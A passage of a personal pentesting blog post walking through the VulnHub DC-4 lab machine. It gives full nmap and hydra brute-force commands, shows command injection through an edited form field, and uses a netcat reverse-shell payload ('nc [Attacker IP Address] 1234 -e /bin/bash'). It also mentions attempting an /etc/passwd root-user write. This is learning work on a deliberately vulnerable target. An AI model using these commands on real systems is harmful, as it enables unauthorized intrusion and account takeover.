			input[type="button"]:focus,
			input[type="button"]:hover,
			input[type="reset"]:active,
			input[type="reset"]:focus,
			input[type="reset"]:hover,
			input[type="submit"]:active,
			input[type="submit"]:focus,
			input[type="submit"]:hover { background-color: #D41F16;}
.main-navigation.toggled li a:active,
			.main-navigation.toggled li a:focus,
			.main-navigation.toggled li a:hover,
			.main-navigation li:hover > a,
			.main-navigation li.focus > a,
			.main-navigation li.current-menu-item > a,
			.woocommerce-MyAccount-navigation li.is-active a,
			.main-navigation li.current-menu-item ~ li.current-menu-item > a:hover,
			.hero-area { background-color: #ca2017;}
.main-navigation ul ul > li:first-child:hover:after,
			.main-navigation ul ul > li.current-menu-item:first-child:after { border-bottom-color: #ca2017;}
.main-navigation ul ul ul > li:first-child:hover:after,
			.main-navigation ul ul ul > li.current-menu-item:first-child:after { border-right-color: #ca2017;}
.contact-info-area .icon { fill: #ED9E9A;}
.style-pack-colorful .main-navigation li li:hover > a,
		.style-pack-colorful .main-navigation li li.focus > a { background-color: #ca2017;}
.style-pack-colorful h1,
		.style-pack-colorful h2,
		.style-pack-colorful h3,
		.style-pack-colorful h4,
		.style-pack-colorful h5,
		.style-pack-colorful h6 { color: #EC7E78;}
.style-pack-colorful .hero-area .button,
			.style-pack-colorful .hero-area .button:focus,
			.style-pack-colorful .hero-area .button:hover { color: #CA2017;}
.woocommerce-page ul.products li.product a.added_to_cart,
			.woocommerce-page .entry-content .woocommerce-MyAccount-navigation li:hover > a,
			.woocommerce-MyAccount-navigation li.focus > a,
			.woocommerce-tabs ul.tabs li:hover a,
			.site-header-cart:hover>li>a,
			.site-header-cart.focus>li>a,
			.site-header-cart>li:hover>a,
			.site-header-cart>li.focus>a,
			.site-header-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a { background-color: #ca2017;}
.woocommerce-page .star-rating span:before,
			.woocommerce-page p.stars:hover a:before,
			.woocommerce-page p.stars.selected a.active:before,
			.woocommerce-page p.stars.selected a:not(.active):before,
			.woocommerce-tabs ul.tabs li.active a { color: #ca2017;}
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJyNjM0KgzAQBl9I/ag/lR6KjyK6LhJNNsHN4uuXQuvZ4wzD4EwlRcksGcHK5G11otg4p4n2H0NNMDohzD7SrtDTJT4qUi1wexDiYp4VNB3RlP3V/MX3N4T3o++aun892277AK5vOq4=&cssminify=yes' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-498 single-format-standard custom-background wp-embed-responsive wp-theme-pubradcliffe-2 customizer-styles-applied no-featured-image style-pack-default jetpack-reblog-enabled date-hidden author-hidden custom-colors">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		
		
		<div class="header-wrapper">
			<div class="site-branding">
				
				<div class="site-branding-text">
											<p class="site-title"><a href="https://drigbypentest.com/" rel="home">Dan Rigby PenTesting</a></p>
											<p class="site-description">My journey learning the art of penetration testing.</p>
									</div><!-- .site-branding-text -->

			</div><!-- .site-branding -->

		</div><!-- .header-wrapper -->

		<div class="menu-wrapper">
							<nav id="site-navigation" class="main-navigation">
					<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false">
						<svg class="icon icon-menu" aria-hidden="true" role="img"> <use href="#icon-menu" xlink:href="#icon-menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu					</button>
					<div class="menu-primary-container"><ul id="header-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11"><a href="https://drigbypentest.com/blogs/">Blogs</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://drigbypentest.com/walk-throughs/">walkthroughs</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			
					</div><!-- .menu-wrapper -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-498" class="post-498 post type-post status-publish format-standard hentry category-vulnhub">
	<header class="entry-header">
				<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published updated" datetime="2019-08-01T09:51:17+00:00">August 1, 2019</time></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://drigbypentest.com/author/driggzzzz/">driggzzzz</a></span></span>		</div><!-- .entry-meta -->
		<h1 class="entry-title">VulnHub &#8211; DC-4</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>I began using <strong>nmap -sn 10.0.2.0/24</strong> to perform a ping sweep on my network, this reveals the IP address of DC-4 as 10.0.2.10</p>



<figure class="wp-block-image"><img data-attachment-id="499" data-permalink="https://drigbypentest.com/image-79/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image.png" data-orig-size="601,305" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image.png?w=601" width="601" height="305" src="https://drigbypentest.com/wp-content/uploads/2019/08/image.png" alt="" class="wp-image-499" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image.png?w=150&amp;h=76 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image.png?w=300&amp;h=152 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p> I followed this up with a port scan of DC-4 using <strong>nmap –A 10.0.2.10 </strong>revealing port 22 running SSH and port 80 hosting a http server, nothing out of the ordinary here.</p>



<figure class="wp-block-image"><img data-attachment-id="500" data-permalink="https://drigbypentest.com/image-1-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-1.png" data-orig-size="600,326" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-1" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-1.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-1.png?w=600" width="600" height="326" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-1.png" alt="" class="wp-image-500" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-1.png 600w, https://drigbypentest.com/wp-content/uploads/2019/08/image-1.png?w=150&amp;h=82 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-1.png?w=300&amp;h=163 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<p>Navigating to the hosted webpage reveals an admin login panel.</p>



<figure class="wp-block-image"><img data-attachment-id="501" data-permalink="https://drigbypentest.com/image-2-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-2.png" data-orig-size="601,226" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-2" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-2.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-2.png?w=601" width="601" height="226" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-2.png" alt="" class="wp-image-501" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-2.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-2.png?w=150&amp;h=56 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-2.png?w=300&amp;h=113 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>I tested for injection with no success, and using dirb reveals there are no other directories of any real interest, this leaves the option of brute force. I used FireFox <strong>Inspect Element</strong> tool to find the information I needed to create a hydra script. To find the information I clicked the ‘network’ tab and resubmitted the form, clicking the edit and resend button afterwards provided the parameters for the form as <strong>username=&amp;password=</strong></p>



<figure class="wp-block-image"><img data-attachment-id="502" data-permalink="https://drigbypentest.com/image-3-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-3.png" data-orig-size="378,447" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-3" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-3.png?w=254" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-3.png?w=378" loading="lazy" width="378" height="447" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-3.png" alt="" class="wp-image-502" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-3.png 378w, https://drigbypentest.com/wp-content/uploads/2019/08/image-3.png?w=127&amp;h=150 127w, https://drigbypentest.com/wp-content/uploads/2019/08/image-3.png?w=254&amp;h=300 254w" sizes="(max-width: 378px) 100vw, 378px" /></figure>



<p>I created my Hydra command using this information, guessing that the user <strong>admin</strong> would be active on an admin panel, using metasploits password list, looking for the term <strong>logout</strong> for a successful attempt. I only used 4 threads for this, although this will take a little longer, I find that sometimes using too many can result in a false negative result.</p>



<p>My command in the end was <strong>hydra –l admin –P /usr/share/wordlists/metasploit/password.lst 10.0.2.10 http-post-form “/login.php:username=^USER^&amp;password=^PASS^:S=logout” –V –f –T 4</strong></p>



<figure class="wp-block-image"><img data-attachment-id="503" data-permalink="https://drigbypentest.com/image-4-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-4.png" data-orig-size="601,136" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-4" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-4.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-4.png?w=601" loading="lazy" width="601" height="136" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-4.png" alt="" class="wp-image-503" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-4.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-4.png?w=150&amp;h=34 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-4.png?w=300&amp;h=68 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>Sometime later the password is shown as <strong>happy</strong></p>



<figure class="wp-block-image"><img data-attachment-id="504" data-permalink="https://drigbypentest.com/image-5-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-5.png" data-orig-size="601,78" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-5" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-5.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-5.png?w=601" loading="lazy" width="601" height="78" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-5.png" alt="" class="wp-image-504" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-5.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-5.png?w=150&amp;h=19 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-5.png?w=300&amp;h=39 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>Logging in as admin with the password happy is successful (though it did take a few attempts before I realised I had to double click the login button) and navigating to the command page presents us with a list of commands that we can execute on DC-4, this is proven by running list files, executing the command <strong>ls -l</strong>, perhaps this is susceptible to command injection?</p>



<figure class="wp-block-image"><img data-attachment-id="505" data-permalink="https://drigbypentest.com/image-6-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-6.png" data-orig-size="605,221" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-6" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-6.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-6.png?w=605" loading="lazy" width="605" height="221" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-6.png" alt="" class="wp-image-505" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-6.png 605w, https://drigbypentest.com/wp-content/uploads/2019/08/image-6.png?w=150&amp;h=55 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-6.png?w=300&amp;h=110 300w" sizes="(max-width: 605px) 100vw, 605px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="506" data-permalink="https://drigbypentest.com/image-7-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-7.png" data-orig-size="601,277" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-7" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-7.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-7.png?w=601" loading="lazy" width="601" height="277" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-7.png" alt="" class="wp-image-506" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-7.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-7.png?w=150&amp;h=69 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-7.png?w=300&amp;h=138 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>Once again using the inspect element tool to edit the HTML on the client side, only this time I tried changing the <strong>ls -l</strong> parameter to <strong>id</strong>, this successfully ran the id command on the system.</p>



<figure class="wp-block-image"><img data-attachment-id="507" data-permalink="https://drigbypentest.com/image-8-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-8.png" data-orig-size="600,158" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-8" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-8.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-8.png?w=600" loading="lazy" width="600" height="158" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-8.png" alt="" class="wp-image-507" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-8.png 600w, https://drigbypentest.com/wp-content/uploads/2019/08/image-8.png?w=150&amp;h=40 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-8.png?w=300&amp;h=79 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="508" data-permalink="https://drigbypentest.com/image-9-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-9.png" data-orig-size="492,215" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-9" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-9.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-9.png?w=492" loading="lazy" width="492" height="215" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-9.png" alt="" class="wp-image-508" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-9.png 492w, https://drigbypentest.com/wp-content/uploads/2019/08/image-9.png?w=150&amp;h=66 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-9.png?w=300&amp;h=131 300w" sizes="(max-width: 492px) 100vw, 492px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="509" data-permalink="https://drigbypentest.com/image-10-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-10.png" data-orig-size="449,254" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-10" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-10.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-10.png?w=449" loading="lazy" width="449" height="254" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-10.png" alt="" class="wp-image-509" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-10.png 449w, https://drigbypentest.com/wp-content/uploads/2019/08/image-10.png?w=150&amp;h=85 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-10.png?w=300&amp;h=170 300w" sizes="(max-width: 449px) 100vw, 449px" /></figure>



<p>With confirmation that this page is susceptible to command injection I repeated this process only this time setting the payload as<strong> nc [Attacker IP Address] 1234 -e /bin/bash </strong><br>Before hitting run I started a listener on my attacking machine using <strong>nc -lvp 1234<br></strong>This successfully gave me a shell to work with.</p>



<figure class="wp-block-image"><img data-attachment-id="510" data-permalink="https://drigbypentest.com/image-11-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-11.png" data-orig-size="461,106" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-11" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-11.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-11.png?w=461" loading="lazy" width="461" height="106" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-11.png" alt="" class="wp-image-510" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-11.png 461w, https://drigbypentest.com/wp-content/uploads/2019/08/image-11.png?w=150&amp;h=34 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-11.png?w=300&amp;h=69 300w" sizes="(max-width: 461px) 100vw, 461px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="511" data-permalink="https://drigbypentest.com/image-12-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-12.png" data-orig-size="514,110" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-12" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-12.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-12.png?w=514" loading="lazy" width="514" height="110" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-12.png" alt="" class="wp-image-511" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-12.png 514w, https://drigbypentest.com/wp-content/uploads/2019/08/image-12.png?w=150&amp;h=32 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-12.png?w=300&amp;h=64 300w" sizes="(max-width: 514px) 100vw, 514px" /></figure>



<p>Some basic enumeration reveals a user called Jim in the home directory and a bash script with SUID permissions.</p>



<figure class="wp-block-image"><img data-attachment-id="512" data-permalink="https://drigbypentest.com/image-13-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-13.png" data-orig-size="601,268" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-13" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-13.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-13.png?w=601" loading="lazy" width="601" height="268" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-13.png" alt="" class="wp-image-512" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-13.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-13.png?w=150&amp;h=67 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-13.png?w=300&amp;h=134 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="513" data-permalink="https://drigbypentest.com/image-14-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-14.png" data-orig-size="601,242" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-14" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-14.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-14.png?w=601" loading="lazy" width="601" height="242" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-14.png" alt="" class="wp-image-513" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-14.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-14.png?w=150&amp;h=60 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-14.png?w=300&amp;h=121 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p>I unsuccessfully tried to exploit the bash script by using it to write a new user with root permissions to /etc/passwd as I couldn&#8217;t run it as sudo.<br>This will hopefully come in useful later.</p>



<figure class="wp-block-image"><img data-attachment-id="514" data-permalink="https://drigbypentest.com/image-15-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-15.png" data-orig-size="601,186" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-15" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-15.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-15.png?w=601" loading="lazy" width="601" height="186" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-15.png" alt="" class="wp-image-514" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-15.png 601w, https://drigbypentest.com/wp-content/uploads/2019/08/image-15.png?w=150&amp;h=46 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-15.png?w=300&amp;h=93 300w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<figure class="wp-block-image"><img data-attachment-id="516" data-permalink="https://drigbypentest.com/image-16-5/" data-orig-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-16.png" data-orig-size="497,253" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-16" data-image-description="" data-image-caption="" data-medium-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-16.png?w=300" data-large-file="https://drigbypentest.com/wp-content/uploads/2019/08/image-16.png?w=497" loading="lazy" width="497" height="253" src="https://drigbypentest.com/wp-content/uploads/2019/08/image-16.png" alt="" class="wp-image-516" srcset="https://drigbypentest.com/wp-content/uploads/2019/08/image-16.png 497w, https://drigbypentest.com/wp-content/uploads/2019/08/image-16.png?w=150&amp;h=76 150w, https://drigbypentest.com/wp-content/uploads/2019/08/image-16.png?w=300&amp;h=153 300w" sizes="(max-width: 497px) 100vw, 497px" /></figure>



<p>This led me to further enumeration of Jims home directory where I found a backup file for old passwords.</p>



